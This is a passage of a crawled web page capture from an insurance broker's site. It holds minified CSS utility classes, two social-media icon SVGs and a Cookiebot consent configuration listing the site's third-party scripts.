acity))}.hover\:bg-gray-400:hover{--tw-bg-opacity:1;background-color:rgba(156,163,175,var(--tw-bg-opacity))}.hover\:bg-red-700:hover{--tw-bg-opacity:1;background-color:rgba(185,28,28,var(--tw-bg-opacity))}.hover\:bg-green-700:hover{--tw-bg-opacity:1;background-color:rgba(4,120,87,var(--tw-bg-opacity))}.focus\:bg-white:focus{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-opacity-20{--tw-bg-opacity:0.2}.bg-opacity-40{--tw-bg-opacity:0.4}.bg-opacity-50{--tw-bg-opacity:0.5}.bg-opacity-80{--tw-bg-opacity:0.8}.bg-opacity-100{--tw-bg-opacity:1}.hover\:bg-opacity-0:hover{--tw-bg-opacity:0}.hover\:bg-opacity-60:hover{--tw-bg-opacity:0.6}.hover\:bg-opacity-80:hover{--tw-bg-opacity:0.8}.bg-cover{background-size:cover}.bg-top{background-position:top}.fill-current{fill:currentColor}.object-cover{-o-object-fit:cover;object-fit:cover}.p-0{padding:0}.p-1{padding:.25rem}.p-4{padding:1rem}.p-6{padding:1.5rem}.p-0\.5{padding:.125rem}.p-1\.5{padding:.375rem}.px-2{padding-left:.5rem;padding-right:.5rem}.px-3{padding-left:.75rem;padding-right:.75rem}.px-4{padding-left:1rem;padding-right:1rem}.px-9{padding-left:2.25rem;padding-right:2.25rem}.px-2\.5{padding-left:.625rem;padding-right:.625rem}.py-1{padding-bottom:.25rem;padding-top:.25rem}.py-2{padding-bottom:.5rem;padding-top:.5rem}.py-3{padding-bottom:.75rem;padding-top:.75rem}.py-4{padding-bottom:1rem;padding-top:1rem}.py-5{padding-bottom:1.25rem;padding-top:1.25rem}.py-6{padding-bottom:1.5rem;padding-top:1.5rem}.py-8{padding-bottom:2rem;padding-top:2rem}.py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.pt-2{padding-top:.5rem}.pt-3{padding-top:.75rem}.pt-4{padding-top:1rem}.pt-6{padding-top:1.5rem}.pt-8{padding-top:2rem}.pt-12{padding-top:3rem}.pr-16{padding-right:4rem}.pb-7{padding-bottom:1.75rem}.pb-8{padding-bottom:2rem}.pb-10{padding-bottom:2.5rem}.pb-12{padding-bottom:3rem}.pb-14{padding-bottom:3.5rem}.pl-0{padding-left:0}.text-left{text-align:left}.text-center{text-align:center}.font-heading{font-family:Oswald,sans-serif}.text-xs{font-size:.75rem;line-height:1rem}.text-sm{font-size:.875rem;line-height:1.25rem}.text-base{font-size:1rem;line-height:1.5rem}.text-lg{font-size:1.125rem}.text-lg,.text-xl{line-height:1.75rem}.text-xl{font-size:1.25rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-3xl{font-size:1.875rem;line-height:2.25rem}.text-4xl{font-size:2.25rem;line-height:2.5rem}.text-5xl{font-size:3rem;line-height:1}.text-6xl{font-size:3.75rem;line-height:1}.font-thin{font-weight:100}.font-extralight{font-weight:200}.font-normal{font-weight:400}.font-medium{font-weight:500}.font-semibold{font-weight:600}.font-bold{font-weight:700}.uppercase{text-transform:uppercase}.capitalize{text-transform:capitalize}.italic{font-style:italic}.leading-tight{line-height:1.25}.leading-snug{line-height:1.375}.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-gray-400{--tw-text-opacity:1;color:rgba(156,163,175,var(--tw-text-opacity))}.text-gray-600{--tw-text-opacity:1;color:rgba(75,85,99,var(--tw-text-opacity))}.text-gray-700{--tw-text-opacity:1;color:rgba(55,65,81,var(--tw-text-opacity))}.text-red-500{--tw-text-opacity:1;color:rgba(239,68,68,var(--tw-text-opacity))}.text-red-700{--tw-text-opacity:1;color:rgba(185,28,28,var(--tw-text-opacity))}.text-green-700{--tw-text-opacity:1;color:rgba(4,120,87,var(--tw-text-opacity))}.text-blue-700{--tw-text-opacity:1;color:rgba(29,78,216,var(--tw-text-opacity))}.text-theme-blue-300{--tw-text-opacity:1;color:rgba(29,90,165,var(--tw-text-opacity))}.text-theme-blue-400{--tw-text-opacity:1;color:rgba(24,75,137,var(--tw-text-opacity))}.text-theme-blue{--tw-text-opacity:1;color:rgba(29,90,165,var(--tw-text-opacity))}.text-theme-orange{--tw-text-opacity:1;color:rgba(243,146,8,var(--tw-text-opacity))}.text-theme-purple{--tw-text-opacity:1;color:rgba(101,37,114,var(--tw-text-opacity))}.text-theme-teal{--tw-text-opacity:1;color:rgba(33,123,140,var(--tw-text-opacity))}.text-theme-red{--tw-text-opacity:1;color:rgba(204,68,70,var(--tw-text-opacity))}.text-theme-gray-100{--tw-text-opacity:1;color:rgba(249,249,249,var(--tw-text-opacity))}.text-theme-gray-150{--tw-text-opacity:1;color:rgba(228,228,228,var(--tw-text-opacity))}.text-theme-gray-400{--tw-text-opacity:1;color:rgba(87,87,86,var(--tw-text-opacity))}.text-theme-gray-800{--tw-text-opacity:1;color:rgba(51,51,51,var(--tw-text-opacity))}.text-theme-gray-900{--tw-text-opacity:1;color:rgba(10,10,10,var(--tw-text-opacity))}.hover\:text-white:hover{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.opacity-0{opacity:0}.opacity-10{opacity:.1}.opacity-20{opacity:.2}.opacity-30{opacity:.3}.opacity-40{opacity:.4}.opacity-60{opacity:.6}.opacity-70{opacity:.7}.opacity-80{opacity:.8}.opacity-95{opacity:.95}.group:hover .group-hover\:opacity-100{opacity:1}.hover\:opacity-80:hover{opacity:.8}.hover\:opacity-100:hover{opacity:1}*,:after,:before{--tw-shadow:0 0 #0000}.focus\:outline-none:focus,.outline-none{outline:2px solid transparent;outline-offset:2px}*,:after,:before{--tw-ring-inset:var(--tw-empty,/*!*/ /*!*/);--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-color:rgba(59,130,246,0.5);--tw-ring-offset-shadow:0 0 #0000;--tw-ring-shadow:0 0 #0000}.filter{--tw-blur:var(--tw-empty,/*!*/ /*!*/);--tw-brightness:var(--tw-empty,/*!*/ /*!*/);--tw-contrast:var(--tw-empty,/*!*/ /*!*/);--tw-grayscale:var(--tw-empty,/*!*/ /*!*/);--tw-hue-rotate:var(--tw-empty,/*!*/ /*!*/);--tw-invert:var(--tw-empty,/*!*/ /*!*/);--tw-saturate:var(--tw-empty,/*!*/ /*!*/);--tw-sepia:var(--tw-empty,/*!*/ /*!*/);--tw-drop-shadow:var(--tw-empty,/*!*/ /*!*/);filter:var(--tw-blur) var(--tw-brightness) var(--tw-contrast) var(--tw-grayscale) var(--tw-hue-rotate) var(--tw-invert) var(--tw-saturate) var(--tw-sepia) var(--tw-drop-shadow)}.blur{--tw-blur:blur(8px)}.transition-all{transition-duration:.15s;transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition{transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.duration-150,.transition-transform{transition-duration:.15s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.max-w-600{max-width:600px}.hover-text-shadow:hover{text-shadow:0 0 3px #fefefe}.owl-dots{display:flex;justify-content:flex-end;margin-top:.5rem}.owl-dots>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(.375rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(.375rem*var(--tw-space-x-reverse))}.owl-dots button.owl-dot{--tw-bg-opacity:1;background-color:rgba(234,234,234,var(--tw-bg-opacity));height:1.25rem;width:1.25rem}.owl-dots button.owl-dot.active{--tw-bg-opacity:1;background-color:rgba(51,51,51,var(--tw-bg-opacity))}.hideSliderNav .owl-dots{display:none}.owl-nav{--tw-translate-y:-50%;--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity));display:flex;justify-content:space-between;padding-left:1rem;padding-right:1rem;position:absolute;top:50%;width:100%;z-index:50}.hideSliderNav .owl-nav{display:none}input[type=search]{background-image:url(/images/icon-search.svg);background-position:right 20px center;background-repeat:no-repeat;padding-right:4rem}input[type=number]{-webkit-appearance:none;appearance:none;-moz-appearance:textfield}input::-webkit-inner-spin-button,input::-webkit-outer-spin-button{-webkit-appearance:none}select.styledSelect{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url(/images/icon-selectbg.svg);background-position:right 20px center;background-repeat:no-repeat;background-size:20px;padding-left:1.25rem;padding-right:1.25rem}.r-tabs-panel{display:none}.r-tabs-state-active{display:block}.r-tabs-accordion-title{--tw-bg-opacity:1;background-color:rgba(51,51,51,var(--tw-bg-opacity));font-family:Oswald,sans-serif;font-size:1rem;font-weight:300;line-height:1.5rem}@media (min-width:768px){.r-tabs-accordion-title{display:none}}.r-tabs-accordion-title a{--tw-border-opacity:1;--tw-text-opacity:1;--tw-text-opacity:0.4;border-bottom-width:1px;border-color:rgba(255,255,255,var(--tw-border-opacity));color:rgba(255,255,255,var(--tw-text-opacity));display:block;padding:1rem}.r-tabs-accordion-title.r-tabs-state-active a,.r-tabs-tab.r-tabs-state-active a{border-width:0;opacity:1}.iconBg{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}@media screen and (max-width:767px){.iconBg:nth-child(2),.iconBg:nth-child(3),.iconBg:nth-child(6),.iconBg:nth-child(7),.iconBg:nth-child(10),.iconBg:nth-child(11),.iconBg:nth-child(15),.iconBg:nth-child(19){--tw-bg-opacity:1;background-color:rgba(234,234,234,var(--tw-bg-opacity))}}@media screen and (min-width:768px) and (max-width:1023px){.iconBg:nth-child(2),.iconBg:nth-child(4),.iconBg:nth-child(6),.iconBg:nth-child(8),.iconBg:nth-child(10),.iconBg:nth-child(12),.iconBg:nth-child(14),.iconBg:nth-child(16),.iconBg:nth-child(18){--tw-bg-opacity:1;background-color:rgba(234,234,234,var(--tw-bg-opacity))}}@media screen and (min-width:1024px){.iconBg:nth-child(2),.iconBg:nth-child(4),.iconBg:nth-child(5),.iconBg:nth-child(7),.iconBg:nth-child(10),.iconBg:nth-child(12),.iconBg:nth-child(13),.iconBg:nth-child(15),.iconBg:nth-child(17){--tw-bg-opacity:1;background-color:rgba(234,234,234,var(--tw-bg-opacity))}}.toggleData{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;--tw-translate-y:100%;transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.15s;transition-duration:.5s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.toggleData.active{--tw-translate-y:0px}[data-toggle]{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y));transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}[data-toggle].active{--tw-rotate:180deg}.navicon.active span.middleLine{opacity:0}.navicon.active span:first-of-type{transform:rotate(-45deg) translate(-7px,5.5px)}.navicon.active span:last-of-type{transform:rotate(45deg) translate(-7px,-5px)}#header.shrink{--tw-bg-opacity:0.6}#header.shrink #headerContainer{padding-bottom:1rem;padding-top:1rem}@media (min-width:768px){#header.shrink #headerContainer{padding-bottom:1.25rem;padding-top:1.25rem}#header.shrink #headerContainer img{height:3rem}}li.text-large,p.text-large,span.text-large{font-size:1.125rem;line-height:1.75rem;line-height:1.625}@media (min-width:1280px){li.text-large,p.text-large,span.text-large{font-size:1.75rem}}li.text-small,p.text-small,span.text-small{font-size:.875rem;line-height:1.25rem;line-height:1.625}@media (min-width:1280px){li.text-small,p.text-small,span.text-small{font-size:1rem;line-height:1.5rem}}li.text-xsmall,p.text-xsmall,span.text-xsmall{font-size:.75rem;line-height:1rem;line-height:1.625}@media (min-width:1280px){li.text-xsmall,p.text-xsmall,span.text-xsmall{font-size:.875rem;line-height:1.25rem}}:root{--link-color:29,90,165;--solid-button-text:#fff}.blue-links{--link-color:29,90,165}.orange-links{--link-color:243,146,8}.purple-links{--link-color:101,37,114}.teal-links{--link-color:33,123,140}.red-links{--link-color:204,68,70}.gray-links{--link-color:244,242,236;--solid-button-text:#575756}.magenta-links{--link-color:238,66,86}.white-links{--link-color:255,255,255;--solid-button-text:#575756}#titleContainer,.bg-theme-blue,.bg-theme-gray-400,.bg-theme-orange,.bg-theme-purple,.bg-theme-red,.bg-theme-teal{--link-color:255,255,255}#offCanvasProfile a,main a{color:rgb(var(--link-color));opacity:1}#offCanvasProfile a:hover,main a:hover{opacity:.8}#offCanvasProfile a,main a{transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.btn,.button{background-color:rgba(var(--link-color),0);border-color:rgb(var(--link-color));color:rgb(var(--link-color))}.btn:hover,.button:hover,.ccc-banner__button:hover{background-color:rgba(var(--link-color),.15)}.button.solid-button{background-color:rgba(var(--link-color),1)!important;color:var(--solid-button-text)!important}.button.solid-button:hover{background-color:rgba(var(--link-color),0)!important;color:rgba(var(--link-color),1)!important}.text-shadow-hover:hover{text-shadow:0 0 5px hsla(0,0%,100%,.5)}html{--scrollbarBG:rgba(255,255,255,0.1);--thumbBG:rgba(0,0,0,0.6)}.customScrollBar::-webkit-scrollbar{border-radius:6px;scrollbar-width:thin;width:11px}.customScrollBar{scrollbar-color:var(--thumbBG) var(--scrollbarBG)}.customScrollBar::-webkit-scrollbar-track{background:var(--scrollbarBG);border-radius:6px}.customScrollBar::-webkit-scrollbar-thumb{background-color:var(--thumbBG);border:3px solid var(--scrollbarBG);border-radius:6px}.button-info{--tw-bg-opacity:1;background-color:rgba(228,228,228,var(--tw-bg-opacity));background-image:url(/img/info.svg);background-position:50%;background-repeat:no-repeat;background-size:contain;border-radius:.375rem;height:1.5rem;margin-left:.5rem;position:relative;top:-.25rem;width:1.5rem}.button-info.active{--tw-rotate:0deg}.dropdown-pane{--tw-bg-opacity:1;--tw-text-opacity:1;background-color:rgba(51,51,51,var(--tw-bg-opacity));box-shadow:5px 5px 0 rgba(0,0,0,.3);color:rgba(255,255,255,var(--tw-text-opacity));display:none;opacity:0;padding:2rem;position:relative;transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);visibility:hidden;width:300px}.dropdown-pane.active{display:block;opacity:1;visibility:visible}@media (min-width:640px){.sm\:right-auto{right:auto}.sm\:left-1\/2{left:50%}.sm\:mt-8{margin-top:2rem}.sm\:mb-0{margin-bottom:0}.sm\:mb-2{margin-bottom:.5rem}.sm\:mb-2\.5{margin-bottom:.625rem}.sm\:ml-2{margin-left:.5rem}.sm\:flex{display:flex}.sm\:h-120{height:120px}.sm\:h-160{height:160px}.sm\:min-h-250{min-height:250px}.sm\:min-h-400{min-height:400px}.sm\:w-auto{width:auto}.sm\:w-9\/12{width:75%}.sm\:w-10\/12{width:83.333333%}.sm\:w-4\/12-gutter{width:calc(33.33333% - 6.66667px)}.sm\:-translate-x-1\/2{--tw-translate-x:-50%}.sm\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.sm\:gap-8{gap:2rem}.sm\:border-0{border-width:0}.sm\:pb-0{padding-bottom:0}.sm\:text-xl{font-size:1.25rem;line-height:1.75rem}.sm\:text-3xl{font-size:1.875rem;line-height:2.25rem}.sm\:removeLastElementBM>:last-child{margin-bottom:0}}@media (min-width:768px){.md\:static{position:static}.md\:right-0{right:0}.md\:bottom-6{bottom:1.5rem}.md\:left-6{left:1.5rem}.md\:left-auto{left:auto}.md\:left-1\/2{left:50%}.md\:col-span-2{grid-column:span 2/span 2}.md\:col-span-3{grid-column:span 3/span 3}.md\:col-span-4{grid-column:span 4/span 4}.md\:col-span-6{grid-column:span 6/span 6}.md\:col-span-9{grid-column:span 9/span 9}.md\:col-span-12{grid-column:span 12/span 12}.md\:mt-4{margin-top:1rem}.md\:mt-auto{margin-top:auto}.md\:mr-4{margin-right:1rem}.md\:mb-0{margin-bottom:0}.md\:mb-8{margin-bottom:2rem}.md\:ml-0{margin-left:0}.md\:ml-auto{margin-left:auto}.md\:-ml-4{margin-left:-1rem}.md\:block{display:block}.md\:inline{display:inline}.md\:flex{display:flex}.md\:hidden{display:none}.md\:h-8{height:2rem}.md\:h-14{height:3.5rem}.md\:min-h-0{min-height:0}.md\:min-h-240{min-height:240px}.md\:min-h-300{min-height:300px}.md\:min-h-520{min-height:520px}.md\:w-8{width:2rem}.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-1\/4{width:25%}.md\:w-3\/4{width:75%}.md\:w-7\/12{width:58.333333%}.md\:w-full{width:100%}.md\:w-16vw{width:16vw}.md\:w-3\/10{width:30%}.md\:max-w-2xl{max-width:42rem}.md\:-translate-x-1\/2{--tw-translate-x:-50%}.md\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.md\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.md\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.md\:grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.md\:grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.md\:flex-row{flex-direction:row}.md\:items-center{align-items:center}.md\:justify-between{justify-content:space-between}.md\:gap-0{gap:0}.md\:gap-8{gap:2rem}.md\:gap-12{gap:3rem}.md\:space-x-4>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1rem*var(--tw-space-x-reverse))}.md\:space-x-6>:not([hidden])~:not([hidden]){--tw-space-x-reverse:0;margin-left:calc(1.5rem*(1 - var(--tw-space-x-reverse)));margin-right:calc(1.5rem*var(--tw-space-x-reverse))}.md\:border-0{border-width:0}.md\:border-10{border-width:10px}.md\:px-6{padding-left:1.5rem;padding-right:1.5rem}.md\:py-4{padding-bottom:1rem;padding-top:1rem}.md\:py-6{padding-bottom:1.5rem;padding-top:1.5rem}.md\:py-8{padding-bottom:2rem;padding-top:2rem}.md\:py-9{padding-bottom:2.25rem;padding-top:2.25rem}.md\:py-12{padding-bottom:3rem;padding-top:3rem}.md\:py-16{padding-bottom:4rem;padding-top:4rem}.md\:pt-8{padding-top:2rem}.md\:pt-12{padding-top:3rem}.md\:pr-20{padding-right:5rem}.md\:text-lg{font-size:1.125rem;line-height:1.75rem}.md\:text-xl{font-size:1.25rem;line-height:1.75rem}.md\:text-2xl{font-size:1.5rem;line-height:2rem}.md\:text-3xl{font-size:1.875rem;line-height:2.25rem}.md\:text-4xl{font-size:2.25rem;line-height:2.5rem}.md\:text-5xl{font-size:3rem;line-height:1}.md\:text-6xl{font-size:3.75rem;line-height:1}.md\:text-7xl{font-size:4.5rem;line-height:1}}@media (min-width:1024px){.lg\:mt-8{margin-top:2rem}.lg\:mt-16{margin-top:4rem}.lg\:-ml-3{margin-left:-.75rem}.lg\:min-h-300{min-height:300px}.lg\:w-575{width:575px}.lg\:w-1\/2{width:50%}.lg\:w-full{width:100%}.lg\:w-3\/12-gutter{width:calc(25% - 7.5px)}.lg\:grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.lg\:gap-16{gap:4rem}.lg\:py-16{padding-bottom:4rem;padding-top:4rem}.lg\:text-2xl{font-size:1.5rem;line-height:2rem}.lg\:text-3xl{font-size:1.875rem;line-height:2.25rem}.lg\:text-5xl{font-size:3rem;line-height:1}.lg\:text-7xl{font-size:4.5rem;line-height:1}.lg\:text-8xl{font-size:6rem;line-height:1}}@media (min-width:1280px){.xl\:visible{visibility:visible}.xl\:invisible{visibility:hidden}.xl\:static{position:static}.xl\:relative{position:relative}.xl\:top-0{top:0}.xl\:top-full{top:100%}.xl\:right-auto{right:auto}.xl\:right-full{right:100%}.xl\:left-auto{left:auto}.xl\:left-1\/2{left:50%}.xl\:left-full{left:100%}.xl\:z-40{z-index:40}.xl\:-mt-2{margin-top:-.5rem}.xl\:ml-2{margin-left:.5rem}.xl\:ml-auto{margin-left:auto}.xl\:-ml-2{margin-left:-.5rem}.xl\:-ml-2\.5{margin-left:-.625rem}.xl\:block{display:block}.xl\:flex{display:flex}.xl\:grid{display:grid}.xl\:hidden{display:none}.xl\:h-auto{height:auto}.xl\:h-full{height:100%}.xl\:max-h-0{max-height:0}.xl\:max-h-1000{max-height:1000px}.xl\:w-280{width:280px}.xl\:w-575{width:575px}.xl\:w-790{width:790px}.xl\:w-auto{width:auto}.xl\:w-full{width:100%}.xl\:transform{--tw-translate-x:0;--tw-translate-y:0;--tw-rotate:0;--tw-skew-x:0;--tw-skew-y:0;--tw-scale-x:1;--tw-scale-y:1;transform:translateX(var(--tw-translate-x)) translateY(var(--tw-translate-y)) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.xl\:transform-none{transform:none}.xl\:-translate-x-1\/2{--tw-translate-x:-50%}.xl\:rotate-90{--tw-rotate:90deg}.xl\:rotate-180{--tw-rotate:180deg}.xl\:grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.xl\:grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.xl\:justify-start{justify-content:flex-start}.xl\:overflow-visible{overflow:visible}.xl\:overflow-x-visible{overflow-x:visible}.xl\:rounded-md{border-radius:.375rem}.xl\:border-b-0{border-bottom-width:0}.xl\:border-b{border-bottom-width:1px}.xl\:border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.xl\:border-opacity-20{--tw-border-opacity:0.2}.xl\:bg-transparent{background-color:transparent}.xl\:bg-theme-gray-800{--tw-bg-opacity:1;background-color:rgba(51,51,51,var(--tw-bg-opacity))}.xl\:bg-theme-gray-850{--tw-bg-opacity:1;background-color:rgba(78,78,78,var(--tw-bg-opacity))}.xl\:bg-theme-gray-875{--tw-bg-opacity:1;background-color:rgba(85,85,85,var(--tw-bg-opacity))}.xl\:px-2{padding-left:.5rem;padding-right:.5rem}.xl\:px-2\.5{padding-left:.625rem;padding-right:.625rem}.xl\:py-2{padding-bottom:.5rem;padding-top:.5rem}.xl\:py-2\.5{padding-bottom:.625rem;padding-top:.625rem}.xl\:text-sm{font-size:.875rem;line-height:1.25rem}.xl\:font-semibold{font-weight:600}.xl\:text-theme-gray-150{--tw-text-opacity:1;color:rgba(228,228,228,var(--tw-text-opacity))}.xl\:opacity-0{opacity:0}.xl\:opacity-100{opacity:1}.xl\:transition{transition-duration:.15s;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1)}.xl\:transition-transform{transition-duration:.15s;transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1)}.xl\:text-shadow-hover:hover{text-shadow:0 0 5px hsla(0,0%,100%,.5)}}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bmsgroup.com/img/li-icn.svg
body_size: 582
content:
<svg xmlns="http://www.w3.org/2000/svg" width="49.8" height="44.612" viewBox="0 0 49.8 44.612">
  <g id="Group_3" data-name="Group 3" transform="translate(-533.8 -451.688)">
    <path id="Path_5" data-name="Path 5" d="M79.1,64.5c0,2.8-2.2,4.8-5.8,4.8A5.146,5.146,0,0,1,67.8,65v-.3c0-2.8,2.2-4.8,5.5-4.8,3.8-.2,5.8,2.1,5.8,4.6m-11,8.6H78.9V104H68.1V73.1Z" transform="translate(466 391.8)" fill="#fff"/>
    <path id="Path_6" data-name="Path 6" d="M85,83c0-3.3,0-6.5-.3-9.8H94l.7,4.1H95a13.382,13.382,0,0,1,10.4-5c7.1,0,12.2,4.1,12.2,13.4v18.4H107.2v-17c0-4-1.5-6.6-5.1-6.6a6.689,6.689,0,0,0-5.5,3.6,7.15,7.15,0,0,0-.3,2.5v17.9H85.2L85,83Z" transform="translate(466 391.8)" fill="#fff"/>
  </g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.bmsgroup.com/img/tw-icn.svg
body_size: 522
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 49.6 41.7" style="enable-background:new 0 0 49.6 41.7;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#FFFFFF;}
</style>
<g>
	<path class="st0" d="M28.7,17.7L43.9,0h-3.6L27.1,15.3L16.6,0H4.4l15.9,23.2L4.4,41.7H8l13.9-16.2L33,41.7h12.1L28.7,17.7
		L28.7,17.7z M23.8,23.4l-1.6-2.3L9.3,2.7h5.5l10.4,14.8l1.6,2.3l13.5,19.3h-5.5L23.8,23.4L23.8,23.4z"/>
</g>
</svg>


--- FILE ---
content_type: application/x-javascript
request_url: https://consentcdn.cookiebot.com/consentconfig/b06f34af-27e7-48ef-a258-4ebbd948ac1e/bmsgroup.com/configuration.js
body_size: 238
content:
CookieConsent.configuration.tags.push({id:187913497,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9577455948179",url:"https://consent.cookiebot.com/uc.js",resolvedUrl:"https://consent.cookiebot.com/uc.js",cat:[1,4]});CookieConsent.configuration.tags.push({id:187913500,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"10560781489690",url:"https://code.jquery.com/jquery-3.6.0.min.js",resolvedUrl:"https://code.jquery.com/jquery-3.6.0.min.js",cat:[4]});CookieConsent.configuration.tags.push({id:187913501,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"12204533668879",url:"https://platform.twitter.com/widgets.js",resolvedUrl:"https://platform.twitter.com/widgets.js",cat:[1]});CookieConsent.configuration.tags.push({id:187913504,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"9175924606933",url:"https://static.elfsight.com/platform/platform.js",resolvedUrl:"https://static.elfsight.com/platform/platform.js",cat:[1]});CookieConsent.configuration.tags.push({id:187913505,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"4282275657893",url:"",resolvedUrl:"",cat:[4]});CookieConsent.configuration.tags.push({id:187913508,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"8646490661317",url:"https://www.bmsgroup.com/cpresources/e5fa9120/js/scripts/front-end/captchas/recaptcha/v2-checkbox.js?v=1755191860",resolvedUrl:"https://www.bmsgroup.com/cpresources/e5fa9120/js/scripts/front-end/captchas/recaptcha/v2-checkbox.js?v=1755191860",cat:[1]});CookieConsent.configuration.tags.push({id:187913513,type:"script",tagID:"",innerHash:"",outerHash:"",tagHash:"13569471095351",url:"https://platform.twitter.com/widgets.js",resolvedUrl:"https://platform.twitter.com/widgets.js",cat:[4]});